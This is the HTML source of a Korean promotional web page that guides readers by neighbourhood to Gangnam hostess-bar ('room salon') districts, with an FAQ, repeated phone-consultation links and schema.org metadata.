


<file: location/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>강남 룸싸롱 지역별 가이드 - 역삼·선릉·청담·강남역 상권 분석</title>
    <meta name="description" content="강남 룸싸롱 지역별 분포를 정리했습니다. 쩜오가 밀집한 역삼동, 하이퍼블릭 중심의 선릉역, 텐프로급 하이엔드 청담동, 가라오케 복합 상권 강남역까지 상권별 특징과 접근성을 안내합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/location/">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/location/">
    <meta property="og:title" content="강남 룸싸롱 지역별 가이드 - 역삼·선릉·청담·강남역 상권 분석">
    <meta property="og:description" content="역삼동 쩜오 밀집 지역, 선릉역 하이퍼블릭 상권, 청담동 하이엔드, 강남역 복합 상권까지 지역별 특징 정리.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-yeoksam-area.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 역삼동 쩜오 밀집 지역 및 업소 분포도">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="강남 룸싸롱 지역별 가이드 - 역삼·선릉·청담·강남역">
    <meta name="twitter:description" content="상권별 등급 분포와 특징, 접근성까지 지역별 완벽 정리.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-yeoksam-area.webp">

    <!-- Geo -->
    <meta name="geo.region" content="KR-11">
    <meta name="geo.placename" content="강남구">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">텐프로</a>
                <a href="/jjeomo/">쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/" aria-current="page">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <nav class="breadcrumb" aria-label="현재 위치">
                <ol>
                    <li><a href="/">홈</a></li>
                    <li>지역별 가이드</li>
                </ol>
            </nav>

            <section class="hero">
                <h1>강남 룸싸롱 지역별 분포 가이드</h1>
                <p class="hero-subtitle">
                    역삼·선릉·청담·강남역, 같은 강남이라도 상권마다 등급과 분위기가 다릅니다<br>
                    목적에 맞는 지역을 <span class="highlight">한눈에 비교</span>하세요
                </p>
                <img src="/gangnam-yeoksam-area.webp" alt="강남 역삼동 쩜오 밀집 지역 및 업소 분포도" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="card">
                <h2>상권별 등급 분포 한눈에 보기</h2>
                <table>
                    <thead>
                        <tr>
                            <th>지역</th>
                            <th>주력 등급</th>
                            <th>특징</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><strong>역삼동</strong></td>
                            <td><a href="/jjeomo/" class="internal-link">쩜오</a></td>
                            <td>업소 최다 밀집, 비즈니스 접대 중심</td>
                        </tr>
                        <tr>
                            <td><strong>선릉역</strong></td>
                            <td><a href="/hyperpublic/" class="internal-link">하이퍼블릭·퍼블릭</a></td>
                            <td>가성비 상권, 직장인 회식 인기</td>
                        </tr>
                        <tr>
                            <td><strong>청담동</strong></td>
                            <td><a href="/tenpro/" class="internal-link">텐프로·하이엔드</a></td>
                            <td>최고급, 단골·소개 중심 입장</td>
                        </tr>
                        <tr>
                            <td><strong>강남역</strong></td>
                            <td>가라오케·하이퍼블릭</td>
                            <td>젊은 층 복합 상권, 접근성 최고</td>
                        </tr>
                    </tbody>
                </table>
            </section>

            <section class="card">
                <h2>역삼동 - 쩜오 밀집 지역</h2>
                <p>
                    역삼동은 <a href="/" class="internal-link">강남 룸싸롱</a>의 메카입니다. 특히 르네상스 사거리, 역삼역 1번 출구 인근, GS타워 주변에 <a href="/jjeomo/" class="internal-link">쩜오 등급</a> 업소가 밀집해 있습니다. 이 지역의 특징은 업소 수가 많고, 경쟁이 치열해서 서비스 수준이 높다는 점입니다. 대부분 빌딩 5층 이상에 위치하며, 전용 엘리베이터나 별도 출입구를 사용합니다. 주차는 건물 지하 주차장을 이용하거나, 발렛 파킹 서비스를 제공하는 곳도 있습니다.
                </p>
                <p>
                    역삼동의 장점은 접근성이 좋다는 것입니다. 지하철 2호선 역삼역에서 도보 5분 이내이고, 강남역이나 선릉역에서도 가깝습니다. 대리운전도 쉽게 잡을 수 있어서 편리합니다. 예약 시 정확한 위치와 최저가 견적을 안내해드립니다.
                </p>
            </section>

            <section class="card">
                <h2>선릉역 - 퍼블릭 & 하이퍼블릭 상권</h2>
                <p>
                    선릉역 인근, 특히 먹자골목 일대는 <a href="/hyperpublic/" class="internal-link">하이퍼블릭과 퍼블릭</a> 업소가 많이 분포합니다. 이 지역의 특징은 가성비가 뛰어나다는 점입니다. 전화 상담으로 최저가 견적을 받으실 수 있으며, 직장인 회식이나 친구 모임 장소로 인기가 높습니다. 대부분 건물 3~4층에 위치하며, 규모는 쩜오보다 작지만 깨끗하게 관리됩니다.
                </p>
                <p>
                    선릉역 퍼블릭의 장점은 예약 없이도 이용 가능한 경우가 많다는 것입니다. 평일 저녁에는 비교적 여유가 있어서, 당일 방문해도 대기 시간이 짧습니다. 물론 주말에는 예약이 권장됩니다.
                </p>
            </section>

            <section class="card">
                <h2>청담동 - 하이엔드 & 텐프로급</h2>
                <p>
                    청담동은 강남에서도 가장 고급스러운 지역입니다. 이곳에는 <a href="/tenpro/" class="internal-link">텐프로급 업소</a>가 많이 위치하며, 대기업 임원이나 재벌가들이 주로 이용합니다. 일반 고객이 찾기는 쉽지 않고, 대부분 단골 고객이나 소개로만 입장이 가능합니다. 가격은 최상위 등급이지만, 그만큼 프라이빗과 서비스가 완벽하게 보장됩니다.
                </p>
                <p>
                    청담동 하이엔드 업소를 처음 이용하고 싶으시다면, 전화 상담을 통해 예약하시는 것이 가장 확실한 방법입니다. 입장 가능한 업소를 확인하고, 예약부터 입장까지 케어해드립니다.
                </p>
            </section>

            <section class="card">
                <h2>강남역 - 가라오케 & 복합 상권</h2>
                <img src="/gangnam-karaoke-party.webp" alt="강남역 가라오케 및 파티룸 분위기" class="section-image" width="1200" height="675" loading="lazy">
                <p>
                    강남역 인근은 룸싸롱보다는 가라오케와 하이퍼블릭이 주를 이룹니다. 젊은 층이 많이 찾는 지역이라 분위기도 더 활기차고, 가격도 합리적인 편입니다. 강남역의 장점은 접근성이 매우 좋다는 것입니다. 지하철 2호선, 신분당선이 교차하고, 버스 노선도 많아서 어디서든 쉽게 올 수 있습니다.
                </p>
            </section>

            <section class="card" id="faq">
                <h2>지역 관련 자주 묻는 질문</h2>

                <div class="faq-item">
                    <div class="faq-question">Q. 역삼동과 선릉역 중 어느 지역이 더 나은가요?</div>
                    <div class="faq-answer">
                        목적과 예산에 따라 다릅니다. 비즈니스 접대나 안정적인 서비스를 원하신다면 역삼동의 쩜오 등급이 적합합니다. 역삼동은 업소 수가 많고 경쟁이 치열해서 서비스 수준이 높으며, 대부분 정찰제로 운영됩니다. 반면 가성비를 중시하거나 친구들과 가볍게 즐기고 싶다면 선릉역의 하이퍼블릭이 좋습니다. 두 지역 모두 접근성이 좋고, 주변에 다양한 유흥 시설이 있어 편리합니다. 정확한 가격은 전화 상담으로 확인하실 수 있습니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 주차나 대리운전은 어떻게 하나요?</div>
                    <div class="faq-answer">
                        역삼동·선릉역 업소 대부분은 건물 지하 주차장을 이용할 수 있으며, 발렛 파킹 서비스를 제공하는 곳도 많습니다. 이용 후 대리운전이 필요하시면 웨이터에게 요청하시면 바로 불러드립니다. 강남 전역은 대리운전 배차가 빠른 지역이라 대기 시간도 짧습니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 지역을 정하지 못했는데 어떻게 선택하나요?</div>
                    <div class="faq-answer">
                        모임의 목적(비즈니스 접대/친구 모임), 인원, 예산, 출발 위치를 말씀해주시면 가장 적합한 지역과 업소를 추천해드립니다. 예를 들어 격식 있는 접대라면 역삼동 쩜오, 부담 없는 회식이라면 선릉역 하이퍼블릭, VIP 모임이라면 청담동 순으로 안내해드립니다.
                    </div>
                </div>
            </section>

            <section class="cta-box">
                <h3>📍 위치·지역 맞춤 상담</h3>
                <p>출발 위치와 모임 성격을 말씀해주시면<br>가장 적합한 지역의 업소와 최저가 견적을 안내해드립니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="related-guides">
                <h2>관련 가이드</h2>
                <div class="related-grid">
                    <a href="/jjeomo/" class="related-card">
                        <strong>강남 쩜오 가이드</strong>
                        <span>역삼동 밀집 등급. 가격 구조와 예약 노하우</span>
                    </a>
                    <a href="/hyperpublic/" class="related-card">
                        <strong>하이퍼블릭·퍼블릭</strong>
                        <span>선릉역 상권의 가성비 등급 완벽 정리</span>
                    </a>
                    <a href="/tenpro/" class="related-card">
                        <strong>강남 텐프로 가이드</strong>
                        <span>청담동 하이엔드 등급의 기준과 이용법</span>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "강남 룸싸롱 지역별 가이드 - 역삼·선릉·청담·강남역 상권 분석",
        "description": "쩜오가 밀집한 역삼동, 하이퍼블릭 중심의 선릉역, 텐프로급 하이엔드 청담동, 복합 상권 강남역까지 상권별 특징과 접근성을 정리한 지역 가이드.",
        "image": "https://gangnam-roomsalong.com/gangnam-yeoksam-area.webp",
        "author": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드"
        },
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        },
        "datePublished": "2026-02-12",
        "dateModified": "2026-08-05",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://gangnam-roomsalong.com/location/"
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "지역별 가이드",
                "item": "https://gangnam-roomsalong.com/location/"
            }
        ]
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "역삼동과 선릉역 중 어느 지역이 더 나은가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "비즈니스 접대나 안정적인 서비스를 원한다면 역삼동의 쩜오 등급이 적합합니다. 가성비를 중시하거나 친구들과 가볍게 즐기고 싶다면 선릉역의 하이퍼블릭이 좋습니다. 두 지역 모두 접근성이 좋으며, 정확한 가격은 전화 상담으로 확인하실 수 있습니다."
                }
            },
            {
                "@type": "Question",
                "name": "주차나 대리운전은 어떻게 하나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "역삼동·선릉역 업소 대부분은 건물 지하 주차장을 이용할 수 있으며, 발렛 파킹 서비스를 제공하는 곳도 많습니다. 이용 후 대리운전이 필요하시면 웨이터에게 요청하시면 바로 불러드립니다."
                }
            },
            {
                "@type": "Question",
                "name": "지역을 정하지 못했는데 어떻게 선택하나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "모임의 목적, 인원, 예산, 출발 위치를 말씀해주시면 가장 적합한 지역과 업소를 추천해드립니다. 격식 있는 접대라면 역삼동 쩜오, 부담 없는 회식이라면 선릉역 하이퍼블릭, VIP 모임이라면 청담동 순으로 안내해드립니다."
                }
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>
